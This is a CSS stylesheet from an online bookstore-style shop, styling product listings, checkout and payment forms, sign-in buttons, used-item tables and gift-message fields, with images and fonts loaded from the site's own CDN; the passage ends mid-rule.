.add_to_cart_button {
  margin-bottom: 18px;
}

.sellyours-price {
  font-weight: bold;
}

.message_normal,
.message_medium,
.message_large {
  color: #f60;
  font-size: 0.9em;
  font-weight: 700;
  line-height: 1.5;
}

.message_medium {
  font-size: 1.2em;
}

.message_large {
  font-size: 1.3em;
}

.header_text,
#tag_area,
#tabLinks,
td.infoBoxHeading,
#product_info_area .main,
#product_info_area .smallText,
#product_info_area .boxText,
#product_info_area .productListing-data {
  font-size: 13px;
}

.free-shipping {
  font-size: 10pt;
  display: block;
  padding: 3px 0;
}

.boxText li {
  list-style: none;
  margin-left: 0;
  padding-left: 1em;
  text-indent: -1em;
}

.account,
.account .main {
  font-size: 9pt;
}

.account .main b,
.account .main strong {
  font-size: 10.5pt;
}

.account .pageHeading {
  font-size: 18pt;
}

.blue_background_table a {
  color: #fff;
}

.account .blue_background_table {
  background-color: #7494e8;
}

tr.page_sub_title,
h3.page_sub_title {
  color: #50be19;
  font-size: 15px;
  font-weight: bold;
  line-height: 1.125em;
}

.page_sub_title a {
  padding-left: 10px;
}

div.last_viewed {
  margin: 20px 0;
}

.box_sub_title,
.box_sub_title a {
  color: #50be19;
  font-size: 9pt;
  font-weight: 700;
  margin-top: 0;
  text-align: center;
  white-space: nowrap;
}

.guest-box {
  background-color: #ebe7d8;
  font-weight: bold;
  color: #6c6c6c;
  font-size: 11.5pt;
  font-weight: normal;
  margin: 12px 0;
  padding: 10px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 1px solid #ebe7d8;
  position: relative;
  zoom: 1;
}

.home_banner {
  overflow: hidden;
  text-align: center;
  border: none;
}

.home_banner.resize {
  display: flex;
  justify-content: center;
}

.home_banner.resize img {
  flex: none;
}

.slide-inner .border-slide-before,
.slide-inner .border-slide-after {
  background-repeat: no-repeat;
  height: 5px;
  display: block;
}

.slide-inner .border-slide-before {
  background: url('https://cdn-w.fishpond.com/border-slide-before.png') top center no-repeat;
}

.slide-inner .border-slide-after {
  background: url('https://cdn-w.fishpond.com/border-slide-after.png') bottom center no-repeat;
}

* html .slide-inner .border-slide-after {
  margin-top: -11px;
}

* html .slide-inner .border-slide-before {
  margin-bottom: -11px;
}

.home_banner a {
  display: block;
}

#map {
  height: 190px;
}

.leaflet-top,
.leaflet-bottom {
  z-index: 11 !important;
}

/* end compensation */
.twenty_four_hours_shipping {
  color: #d4a31d;
  font-size: 10.5pt;
  font-weight: 700;
}

.deliveryOptionRow .twenty_four_hours_shipping {
  display: none;
}

.download {
  color: #50be19;
  font-size: 10.5pt;
  font-weight: 700;
}

.side_list {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
  padding: 0 10px 1px;
}

.side_list_no_padding {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
}

* html .side_list {
  overflow: hidden;
  width: 166px;
}

.secure {
  margin-bottom: 2.5em;
}

.side_list ol,
.side_list ul {
  list-style: none;
  margin-bottom: 1.6em;
  padding-left: 0;
  text-align: left;
}

.side_list .i {
  float: left;
  margin-right: 5px;
  overflow: hidden;
  width: 50px;
}

.bullet {
  font-weight: 700;
  left: 0;
  position: absolute;
  line-height: 1.05em;
}

.side_list ul li {
  margin-bottom: 0.5em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.filters {
  font-size: 1.1em;
}

.filters .disabled {
  color: #777;
}

.side_list .t4 {
  margin: 0.1em 0.1em 0.2em;
  position: relative;
  top: 0.2em;
  vertical-align: sub;
}

.side_list img.t4 {
  display: block;
}

.side_list span img {
  margin: auto;
  position: static;
}

.side_list ol a {
  clear: both;
  display: block;
  margin-bottom: 0.9em;
  overflow: auto;
  zoom: 1;
}

.side_list .bestsellers {
  margin-bottom: 0.5em;
  line-height: 1.15em;
}

.side_list .bestsellers a {
  margin-bottom: 0.2em;
  overflow: hidden;
  font-size: 14px;
}

.side_list .bestsellers li {
  padding-bottom: 0.9em;
  zoom: 1;
}

.side_list .bestsellers li .title {
  float: left;
  width: 80px;
}

.side_list li {
  clear: both;
}

.side_list li a {
  text-decoration: none;
}

.side_list a.moreLink,
.side_list .all {
  display: block;
  margin: -0.2em 0 1.7em 0.5em;
  text-align: right;
}

.side_list .all_link {
  display: block;
  margin: 1em 0.5em 1.7em;
  text-align: center;
}

.side_list h3.first {
  margin-top: 0.75em;
}

.side_list h3 {
  color: #50be19;
  margin-bottom: 0.9em;
  font-weight: bold;
  font-weight: normal;
  margin-top: -1.2em;
}

.side_list h3 a,
.side_list h3 a:visited {
  color: #50be19;
}

.util_list h3.first {
  margin-top: 0.8em;
}

.util_list ul {
  margin-left: 0.4em;
  margin-right: 0.4em;
}

.util_list h3 {
  margin-left: 0.1em;
  text-align: left;
}

.util_list h3,
.util_list h3 a,
.util_list h3 a:visited {
  color: #f60;
}

.util_list ul a {
  overflow: hidden;
  display: inline-block;
  max-width: 121px;
  text-overflow: ellipsis;
  vertical-align: text-bottom;
}

* html .util_list ul a {
  width: 121px;
}

.util_list ul .cat_size {
  vertical-align: text-bottom;
}

.facets h3 {
  clear: right;
  margin: 1em 0 1.4em;
}

.facets ul li {
  margin-bottom: 0;
}

.facets ul {
  margin: -0.9em 0 0.9em;
}

.facets a.moreLink,
.facets .all {
  float: right;
  margin: -0.8em 0.5em 0.2em;
}

.facets h5 {
  clear: right;
  color: #777;
  font-size: 10.5pt;
  font-variant: small-caps;
  font-weight: normal;
  margin: 0 0 0.9em;
  text-align: left;
  text-transform: lowercase;
}

.facets h5.first {
  margin-top: -0.8em;
}

.facets {
  margin: 0 0 2em;
}

.facets .custom_price_range {
  clear: both;
}

.facets .text {
  width: 39px;
}

.facets .text {
  width: 34px\9; /* fix for IE */
  width: 34px\0/;
}

:root .facets .text {
  width: 34px \0/;
}

.product_info_layout {
  width: 98%;
  border-collapse: collapse;
}

.product_info_bottom_details {
  margin-top: 1.2em;
}

.confirmation_button {
  float: left;
  margin: 15px 0;
}

.add_button.ebook {
  padding-left: 10px;
}

.productSearch-button .add_button .type {
  margin-left: 8px;
}

.innerContentSection {
  margin-bottom: 20px;
  width: 100%;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message .no-answer-right {
  text-align: right;
  font-size: 10px;
}

.helpdesk_search_p {
  display: table;
}

.helpdesk_search_p input,
.helpdesk_search_p .flat-button {
  vertical-align: middle;
}

.helpdesk_search_wr {
  margin-top: 10px;
}

#helpdesk_content {
  width: 884px;
}

#helpdesk_content .side {
  background-color: #fff;
  float: right;
}

#helpdesk_content .mainSection {
  float: left;
  padding: 20px;
  width: 560px;
}

#helpdesk_content .form fieldset {
  width: inherit;
}

#helpdesk_content .mainSection h2,
#helpdesk_content #question-categories {
  margin-left: 4.5%;
}

.order_details_wr {
  margin-left: 24px;
  display: table;
}

.order_details_wr #order_details,
.order_details_wr .button-flat-wr {
  display: table-cell;
  vertical-align: middle;
}

#announcements {
  float: left;
  border: 1px solid #ccc;
  border-radius: 5px;
  width: 300px;
  padding: 10px;
}

#announcements h2 {
  text-align: center;
  margin: 0;
}

#announcements-spacer {
  float: left;
  width: 20px;
  height: 20px;
}

.checkout_fields fieldset {
  border: none;
  line-height: 1.5em;
  padding: 0;
  position: relative;
}

.checkout_fields div {
  clear: both;
  zoom: 1;
}

#identify .first {
  padding-top: 2em;
}

.checkout_fields #address,
.checkout_fields #email_password,
.checkout_fields #gift_wrap,
.checkout_fields .accept {
  padding-top: 1em;
}

#gift_wrap_message textarea {
  clear: left;
  display: block;
  margin-right: 0;
  width: 420px;
}

.checkout_fields label {
  clear: both;
  float: left;
  margin: 0.1em 0;
  padding: 0.1em 0 0.2em;
}

#identify label {
  padding-left: 1.5em;
}

.checkout_fields .error,
.checkout_right .error {
  background-color: #f60;
}

.checkout_fields .error em {
  display: block;
  font-style: italic;
  padding-right: 1.5em;
}

.checkout_fields .error a:hover {
  color: #fff;
}

.checkout_fields .error .required {
  font-weight: normal;
}

.checkout_fields label input,
.checkout_fields label select,
.checkout_fields label textarea,
.checkout_fields .required {
  display: block;
  font-size: 10pt;
  left: 12em;
  margin-bottom: -1.45em;
  margin-right: 13.5em;
  margin-top: 0;
  position: relative;
  top: -1.45em;
}

form .required {
  color: #f60;
  font-weight: bold;
  /*white-space: nowrap;*/
}

.checkout_fields .required input,
.checkout_fields .required select {
  color: #000;
  display: inline;
  font-weight: normal;
  left: 0;
  margin-bottom: 0;
  margin-right: 0.4em;
  position: static;
  top: 0;
}

.checkout_fields .accept .required {
  left: 1em;
  margin: 0;
  text-align: right;
}

form.styled fieldset li.gray-info-box {
  background: #eee;
  border-radius: 6px;
}

form.styled fieldset li.change_shipping_address_arrow {
  padding: 12px 20px 12px 66px;
  max-width: 22%;
  min-width: 250px;
  margin-left: 16px;
  background: #eee url('https://cdn-w.fishpond.com/arrow_south_east.gif') no-repeat;
}

.change-shipping-address .float-button-address {
  float: right;
  margin-top: -8px;
  margin-right: 5px;
}

.change-shipping-address .form {
  padding-top: 12px;
}

.change-shipping-address .moduleRow {
  padding: 5px 5px 5px 10px;
}

.change-shipping-address .moduleRowSelected {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.change-shipping-address .moduleRowOver {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.margin-inner-none ol {
  margin: 0 !Important;
}

.margin-inner-none fieldset {
  border-bottom: none !Important;
}

.update_shipping_button {
  text-align: center;
}

.update_shipping_button button {
  display: inline-block;
  margin: 10px 0 !Important;
}

.note {
  clear: both;
  color: #7e7e7e;
  display: block;
  font-size: 10pt;
  margin-bottom: 0.5em;
  margin-left: 1.5em;
  zoom: 1;
}

.note span {
  color: #f60;
  font-weight: 700;
}

.checkout_fields br {
  display: none;
}

.checkout_fields legend span {
  color: #000;
  font-weight: 700;
  left: 0;
  position: absolute;
  top: 0;
}

.checkout_fields .accept input {
  display: inline;
  left: 0;
  margin: 0;
  top: 0;
}

.checkout_fields .button {
  clear: both;
  display: block;
  margin-left: 16em;
  margin-top: 1em;
  padding-top: 1em;
}

a#forgotten {
  float: left;
  margin-left: 13.5em;
  margin-top: 0.5em;
}

#sign_in_button {
  clear: both;
  margin: 65px 0 0 180px;
}

.fgpassword button {
  margin: 18px 0;
}

.oauth {
  text-align: right;
  margin: 0;
  float: right;
}

.oauth .header-separator-text {
  width:136px;
  font-weight: bold;
  padding: 0;
  font-size: 18px;
}



a.sign-in-button {
  display: inline-block;
  cursor: pointer;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none !Important;
  vertical-align: middle;
  position: relative;
  text-align: left;
  border-radius: 4px;
  margin-top: 10px;
  box-shadow: 1px 1px 1px #ccc;
}

a.sign-in-button:visited {
  color: #fff;
}

a.sign-in-button.google:visited {
  color: #727272 !Important;
}

a.sign-in-button.facebook {
  -moz-box-shadow: inset 0 1px 0 0 #7a8eb9;
  -webkit-box-shadow: inset 0 1px 0 0 #7a8eb9;
  box-shadow: inset 0 1px 0 0 #7a8eb9;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #637aad), color-stop(1, #5972a7));
  background: -moz-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -webkit-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -o-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -ms-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: linear-gradient(to bottom, #637aad 5%, #5972a7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#637aad', endColorstr='#5972a7', GradientType=0);
  background-color: #637aad;
  border: 1px solid #314179;
  color: #fff;
}

a.sign-in-button.facebook:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #5972a7), color-stop(1, #637aad));
  background: -moz-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -webkit-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -o-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -ms-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: linear-gradient(to bottom, #5972a7 5%, #637aad 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5972a7', endColorstr='#637aad', GradientType=0);
  background-color: #5972a7;
  color: #fff;
}

a.sign-in-button.google {
  -moz-box-shadow: inset 0 1px 0 0 #fff;
  -webkit-box-shadow: inset 0 1px 0 0 #fff;
  box-shadow: inset 0 1px 0 0 #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #fff), color-stop(1, #f6f6f6));
  background: -moz-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -webkit-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -o-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -ms-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
  background-color: #fff;
  border: 1px solid #dcdcdc;
  color: #727272 !Important;
}

a.sign-in-button.google:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #fff));
  background: -moz-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -webkit-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -o-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -ms-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: linear-gradient(to bottom, #f6f6f6 5%, #fff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff', GradientType=0);
  background-color: #f6f6f6;
  color: #727272 !Important;
}

.sign-in-button .first-image {
  padding: 3px 2px;
  position: relative;
  overflow: hidden;
  display: inline-block;
  
}

.sign-in-button .first-text {
  vertical-align: middle;
  font-size: 24px;
  padding: 0 10px;
  border: 1px solid #314179;
  background: #314179;
  border-radius: 3px;
}

.sign-in-button.facebook .first-text {
  font-size: 28px;
}

.sign-in-button.facebook,
.sign-in-button.google {
  margin-left:5px;
}


.sign-in-button .text {
  left: 40px;
  position: absolute;
  top: 5px;
  font-size: 15px;
  font-weight: bold;
}

#voucherCoupons li > * {
  vertical-align: middle !important;
}

#voucherCoupons #gvSuccessMessage {
  color: green;
  font-style: italic;
}

#checkout_sign_in_button {
  margin-left: 370px;
  position: absolute;
  top: 75px;
}

a#checkout_forgotten {
  float: left;
  margin-left: 12em;
  margin-top: 0.5em;
}

#checkout_identify_continue {
  margin: 5px 0 5px 180px;
}

#checkout_continue {
  margin: 5px 0;
}

#checkout_header_left {
  float: left;
}

#checkout_header_middle {
  clear: none;
  float: right;
  margin-right: 20%;
  margin-top: 50px;
  text-align: center;
}

.checkout_header {
  color: #7e7e7e;
  font-size: 1.3em;
  margin: 0 0 0.5em;
}

#checkout_login_form div {
  margin-left: 2em;
}

#seperator {
  clear: left;
}

#address-country,
#address-state {
  width: 177px;
}

#payment .first {
  padding-top: 2em;
}

.checkout_fields .summary {
  background-color: #f60;
  float: left;
  margin-bottom: 0.5em;
  padding: 0.5em 1.5em;
}

.checkout_fields .summary a:hover {
  color: #fff;
}

.checkout_fields .summary br {
  display: block;
}

.checkout_fields .summary em {
  font-style: italic;
}

.checkout_fields .last {
  margin-bottom: 1em;
}

.voucher_msg {
  background-color: #adb;
  clear: both;
  font-size: 12pt;
  line-height: 1.25em;
  margin-bottom: 0.25em;
  overflow: auto;
  padding: 0.5em 1em;
  zoom: 1;
}

.voucher_msg strong {
  font-weight: 700;
  text-transform: uppercase;
}

.voucher_msg em {
  float: right;
  font-size: 10pt;
  font-style: italic;
  font-weight: normal;
}

.highlight_note {
  background-color: #adb;
  font-size: 10pt;
  line-height: 1.5em;
  padding: 1em;
}

.highlight_note label {
  display: block;
  margin-top: 0.5em;
}

#page_search {
  display: block;
  left: -34px;
  padding-top: 10px;
  position: relative;
  white-space: nowrap;
  z-index: 999;
}

#page_search.ps-in-content {
  position: static;
  padding-left: 18px;
}

#page_search select,
#page_search input,
#page_search span {
  display: inline-block;
}

.cat_size {
  color: #777;
  font-size: 8.5pt;
}

.productSearch table {
  font-size: 1.32em;
}

.img {
  display: block;
}

.more_categories_link {
  margin: 5px 0 0 0.8em;
}

#premium_product {
  float: right;
  padding-left: 1em;
}

#premium_product div {
  margin: 4px 0 1em 1em;
  padding: 12px 0 18px;
  text-align: center;
  width: 170px;
}

#premium_product .t {
  width: 170px;
}

#premium_product a {
  margin: 0 auto;
}

.title_green {
  color: #50be19;
}

.light_blue {
  color: #a0b5f2;
}

#dym_results {
  font-size: 1.1em;
  font-weight: normal;
  margin-bottom: 12px;
}

#dym_no_results {
  font-size: 1.6em;
  font-weight: 700;
  margin-bottom: 20px;
}

.no_products_text {
  font-size: 1.2em;
}

.no_products_text p,
.no_products_text li {
  margin-bottom: 6px;
}

.f_right {
  float: right;
}

.f_left {
  float: left;
}

.loading {
  margin: 10px 5px;
}

.plain_link {
  color: #000 !important;
  font-style: normal;
}

#loading1,
#loading2,
#loading3 {
  margin: 0;
}

#loading1 .loading,
#loading2 .loading,
#loading3 .loading {
  margin: 0;
}

#loading1 span.processing,
#loading2 span.processing,
#loading3 span.processing {
  display: block;
  width: 132px;
  height: 35px;
  margin: 0.9em 0;
}

#right span.processing {
  margin: 0.5em auto 0.8em;
}

span.processing img {
  width: 132px;
  height: 35px;
  display: block;
}

.product-page-ads {
  margin: 25px 0;
}

/* Form Styles */

.form {
  padding-bottom: 12px;
}

.form fieldset {
  border-bottom: 1px solid #eee;
  display: block;
  overflow: hidden;
  padding: 5px 0 4px;
  width: 100%;
}

.form fieldset label {
  float: left;
  font-weight: 700;
  line-height: 12px;
  padding: 5px 5px 5px 2px;
  width: 180px;
}

* html .form fieldset label {
  width: 180px;
}

.form dl.zend_form dt label {
  font-weight: normal;
}

.form dl.zend_form .description {
  color: #7e7e7e;
  font-style: italic;
}

.belowlabel fieldset label {
  display: block;
  float: none;
  width: 100%;
}

* html .belowlabel fieldset label {
  width: 100%;
}

.belowlabel fieldset {
  border-bottom: 0;
}

.notbold fieldset label {
  font-weight: normal;
}

div#used_products_header {
  height: 35px;
  line-height: 35px;
  margin-top: 15px;
}

div#used_products_header h2,
div#used_products_header h2 {
  vertical-align: middle;
}

div#used_products_header a {
  display: block;
  float: right;
  font-size: 10.5pt;
  font-weight: 700;
  margin-left: 20px;
}

table.used_products {
  border: 2px;
  margin-bottom: 15px;
  margin-top: 5px;
  width: 100%;
}

table.used_products thead,
table.used_products th,
table.used_products td {
  text-align: left;
}

table.used_products thead th.condition {
  padding: 0;
}

table.used_products td,
table.used_products th {
  padding-left: 15px;
}

table.used_products thead th,
table.used_products thead th h3 {
  font-size: 10.5pt;
}

table.used_products thead th {
  padding-bottom: 5px;
  padding-top: 5px;
}

table.used_products thead th.condition h3 {
  margin: 6px 10px;
  padding: 0;
}

table.used_products td.price,
table.used_products th.price,
table.used_products td.shipping,
table.used_products th.shipping,
table.used_products td.buynow,
table.used_products th.buynow {
  width: 8%;
  text-align: left;
}

table.used_products td.shipping {
  color: #9f9f9f;
  font-weight: 700;
}

table.used_products td.seller,
table.used_products th.seller {
  width: 14%;
  text-align: left;
}

table.used_products td.seller-rating,
table.used_products th.seller-rating {
  width: 14%;
  text-align: left;
}

table.used_products td.lead-times,
table.used_products th.lead-times {
  width: 12%;
  text-align: left;
}

table.used_products thead th.condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
}

table.used_products tbody td {
  padding: 5px 0 5px 15px;
}

table.used_products {
  font-size: 10.5pt;
}

table.used_products td.divider {
  background-color: #e7e7e7;
  height: 1px;
  padding: 0;
}

table.used_products th h3,
table.used_products th {
  font-size: 16px;
  font-weight: bolder;
}

table.used_products .seller-rating .completed-sales {
  font-size: 11px;
}

tr#bank_account_info {
  display: block;
  padding-top: 10px;
}

tr#bank_account_info input {
  margin-right: 20px;
}

.input-longer input {
  width: 304px;
}

/* End Form Styles */

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

button.sent {
  width: 74px;
  height: 29px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-sell_yours_sent.gif');
}

button.continue {
  width: 150px;
  height: 35px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

/* Additional CSS for the Sell Yours pages only. */

form#sell-yours-details li label {
  float: left;
}

form#sell-yours-details li label.error {
  float: none;
}

form#sell-yours-details li .group {
  float: none;
  top: 0;
  left: 0;
  right: 0;
}

form#sell-yours-details li .group label {
  width: 100%;
}

* html form#sell-yours-details li span.hint {
  margin-left: 180px;
}

* html form#sell-yours-details li .group label.confirm_rated {
  margin-left: 4px;
}

* html form#sell-yours-details li .group label input {
  margin-left: -3px;
}

form#sell-yours-details ol.formGroupAdvanced li label {
  float: none;
}

form label[for="shipping-no"] {
  width: 45px;
}

ul.actions,
ul.products {
  padding: 0;
  list-style-type: none;
  margin: 1.2em 0 1.8em;
}

ul.actions li {
  display: inline;
  border-left: 1px #000 solid;
  padding: 0 0.4em;
  text-transform: capitalize;
}

ul.actions li:first-child,
ul.products li:first-child {
  padding-left: 0;
  border: 0;
}

ul.actions .current {
  font-weight: bold;
}

ul.products li {
  border-top: 1px #ddd solid;
  padding: 20px 0 23px;
  overflow: hidden;
}

li.product {
  width: 874px;
}

p.actions {
  text-transform: capitalize;
}

p.actions .current {
  font-weight: bold;
}

div.product {
  width: 700px;
  margin-top: 2em;
  padding: 5px;
}

div.product.error {
  background: #f60;
}

div.product.error .message {
  margin-top: 8px;
  font-style: italic;
}

div.product.error a:hover {
  color: white;
}

li.product .photo,
div.product .photo {
  display: block;
  float: left;
  width: 120px;
  text-align: center;
}

li.product a.photo,
div.product a.photo {
  margin: 0 1.5em 0 1em;
}

ul.products .price {
  float: right;
  margin: 0 1em;
  width: 127px;
  text-align: right;
}

ul.products .price .current,
.product form .price {
  color: #24b837;
  font-weight: bold;
}

.product .info {
  margin: 0 140px;
}

.product .price .current,
.product .creator,
.product .info a.fn {
  font-size: 1.32em;
}

.product p,
ul.products p {
  margin: 0;
}

.product .creator {
  margin-bottom: 19px;
}

.product .pending-payment {
  margin-top: 8px;
}

ul.products .buyer {
  float: left;
  width: 217px;
}

ul.products .status {
  float: left;
  width: 217px;
}

ul.products .details {
  float: left;
  width: 180px;
}

ul.products .details.details-itemssold .title {
  color: grey;
}

.product .additional-info p {
  margin-bottom: 0.2em;
}

.product .additional-info,
ul.products dl {
  font-size: 1.1em;
}

ul.products dt {
  font-size: 0.87em;
  color: gray;
}

ul.products address {
  font-style: normal;
}

ul.products form {
  margin-top: 1em;
  display: block;
}

div.product form {
  padding-top: 2em;
  display: block;
  clear: both;
}

.product form.styled fieldset ol {
  _margin-bottom: 0;
}

.product form label {
  min-width: 120px;
}

.product form .group label {
  width: 400px;
}

.product form.styled li .hint {
  position: absolute;
  line-height: 1.8;
  width: 200px;
  left: 120px;
  _left: 100px;
}

div.product form p.hint,
div.product form button {
  margin: 0.7em 0 0.7em 139px;
}

.product form input#description {
  width: 60%;
}

.product form .group {
  float: right;
  width: 527px;
  position: relative;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .product form .group {
    left: 3px;
  }
}

@media all and (-webkit-min-device-pixel-ratio: 10000), not all and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

.product form input[type=radio] {
  margin: 4px 2px 0 0;
}

.product form label.radio {
  width: auto;
}

.product form button.continue {
  margin-top: 2em;
  margin-bottom: 2em;
}

.claims {
  font-size: 9pt;
}

.claims .product {
  width: auto;
  font-size: 14px;
  border-bottom: 1px #d4d4d4 solid;
  margin: 1em 0;
  padding-bottom: 10px;
}

.claims .product .productListing-heading {
  font-size: 13px;
}

.claims .product .claim {
  float: left;
  width: 90px;
}

.claims .product .claim input {
  float: right;
  margin-right: 30px;
}

.claims .product .title {
  float: left;
  padding-left: 145px;
}

.claims .product .productListing-heading {
  white-space: nowrap;
  text-align: center;
}

.claims .product .name {
  float: left;
}

.claims .product .total,
.claims .product .quantity {
  float: right;
  width: 100px;
  text-align: right;
}

.claims .product .quantity input {
  width: 50px;
  text-align: right;
}

.claims .button-container {
  padding: 10px 0;
}

.claims #order-label {
  float: left;
}

.claims #claim_action {
  margin-left: 10px;
}

p.sell-more {
  font-weight: bold;
  padding: 3em 0 2em;
  clear: both;
}

p.pager {
  margin-bottom: 2em;
}

#unknown-seller-message {
  padding: 6px 25px 20px;
}

/* Additional CSS for the Express Checkout page only. */

#checkoutBtnColumn {
  padding: 66px 0 1em;
  overflow: hidden;
  width: 100%; /* haslayout */
}

#checkoutBtnColumn .confirm,
#checkoutBtnColumn #loading {
  float: right;
}

input#giftwrap {
  padding-left: 0;
}

#gift_wrap_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

span#gift_wrap_colour_price_info {
  white-space: nowrap;
}

@font-face {
  font-family: Architex;
  src: url('https://cdn-w.fishpond.com/fonts/Architex.ttf');
}

#giftwrap_message {
  font: 24px Architex;
  padding: 10px;
  text-align: center;
  width: 233px;
  height: 215px;
  resize: none;
}

@font-face {
  font-family: DejaVuSansCondensed;
  src: url('https://cdn-w.fishpond.com/fonts/DejaVuSansCondensed.ttf');
}

#e-gift_message_field #e-gift_message,
.e-gift textarea {
  font: italic 14px/1.3 DejaVuSansCondensed;
  padding: 19px;
  width: 215px;
  height: 272px;
  white-space: pre-wrap;
  resize: none;
}

#e-gift_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

.e-gift-explain-link {
  font-size: 0.8em;
}

.faq-dialog .e-gift-image {
  height: 447px;
  width: 400px;
}

form.styled #deliveryAddressBook li {
  margin-bottom: 10px;
}

form.styled #deliveryAddressBook li img,
#deliveryAddressBook li input {
  margin-top: 6px;
  margin-right: 5px;
  display: inline-block;
}

form.styled #deliveryAddressBook #showMoreAddresses a {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li {
  padding: 0;
}

form.styled fieldset#paymentMethod p.title,
form.styled fieldset#paymentMethod p.error {
  margin-top: 0;
  padding-top: 0;
}

form.styled fieldset#paymentMethod ol li p {
  margin: 5px 0;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#deliveryAddress .selectable,
form.styled fieldset#additional-service .selectable {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li li {
  white-space: nowrap;
}

form.styled fieldset#paymentMethod li li,
form.styled fieldset#paymentMethod li.selectable,
form.styled fieldset#paymentMethod li.nonselectable,
form.styled fieldset#paymentMethod div.selectable {
  padding: 8px;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#paymentMethod .selectable label {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selectable li,
form.styled fieldset#paymentMethod .selectable li label {
  line-height: 1em;
}

form.styled fieldset#paymentMethod .selectable img {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selected {
  font-weight: 800;
}

form.styled #paymentMethod .selectable input {
  margin-right: 5px;
}

form.styled #paymentMethod .nonselectable input {
  margin-right: 5px;
  visibility: hidden;
}

form.styled #warning-r18-field {
  padding: 3px 15px;
}

form.styled #warning-r18-field label {
  width: 90%;
}

form.styled #warning-r18-field input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled #warning-dvd-region {
  padding: 3px 15px;
}

form.styled #warning-dvd-region label {
  width: calc(100% - 45px);
}

form.styled #warning-dvd-region input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled fieldset#paymentMethod ol {
  margin-bottom: 0;
}

form.styled fieldset#paymentMethod ol ol {
  margin-top: 0.7em;
}

form.styled fieldset#paymentMethod ol .selectable ol {
  margin-top: 0;
}

form.styled #address-company-tip {
  color: blue;
  display: none;
}

#paymentMethod ol ol input {
  margin-right: 0;
}

form.styled #paymentMethod ol ol label {
  width: 230px;
}

#voucherCoupons label,
#cashRewards label {
  display: inline;
  width: auto;
}

#voucherCoupons label.error,
#cashRewards label.error,
form.styled #paymentMethod ol ol label.error {
  display: block;
  width: auto;
}

.checkout-wrapper input[type="radio"] {
  vertical-align: top;
}

#cc_field input[name="payment"] {
  vertical-align: text-bottom;
}

#cashRewards input {
  margin: 5px;
}

form.styled fieldset#voucherCoupons legend,
form.styled fieldset#cashRewards legend {
  color: #000;
  font-size: 1em;
}

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

#orderOverview {
  clear: both;
  padding: 0.6em 0;
}

#orderOverview h3 {
  color: #7e7e7e;
  display: inline;
  font-size: 1.3em;
}

.estimated-delivery,
#tax-notes {
  border: 2px solid transparent;
  padding: 0.6em 0.9em;
}

.checkoutProducts {
  width: 100%;
  border: 2px solid transparent;
}

.checkoutProducts td {
  padding: 0.6em 0.8em;
  vertical-align: top;
}

.checkoutProducts td.blockHeader {
  padding-top: 0.6em;
}

.checkoutProducts .quantity {
  width: 10%;
  text-align: right;
  padding-right: 0.3em;
}

.checkoutProducts .description {
  padding-left: 0;
}

#OrderSummary .description {
  padding-left: 0.8em;
}

.checkoutProducts .price {
  text-align: right;
  width: 30%;
}

#tax-notes {
  color: #999;
  font-size: 8pt;
  margin-right: 6px;
}

.checkoutProducts .totalRow,
